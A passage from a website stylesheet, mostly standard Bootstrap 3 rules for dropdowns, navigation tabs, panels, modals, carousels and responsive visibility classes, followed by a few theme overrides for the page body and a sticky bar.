.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    -o-perspective: 1000px;
    -ms-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.table {
  margin-bottom: 30px;
}
.table-hover > tbody > tr:hover {
  background-color: #f4f7f9;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  border-color: #ebedef;
  vertical-align: middle;
  padding: 15px;
}
figure {
  margin: 0;
}
.modal-content {
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #212121;
  background: #f4f7f9;
}
.modal-header {
  border-color: #ebedef;
}
body {
  color: #212121;
  font-family: Source Sans Pro;
  font-size: 15px;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: none;
  background-color: #212121;
}
#pe-main {
  position: relative;
  background: #f4f7f9;
}
.sticky-bar #pe-bar-wrapp {
  position: fixed;
  width: 100%;
  left: auto;
}
#pe-bar-wrapp {
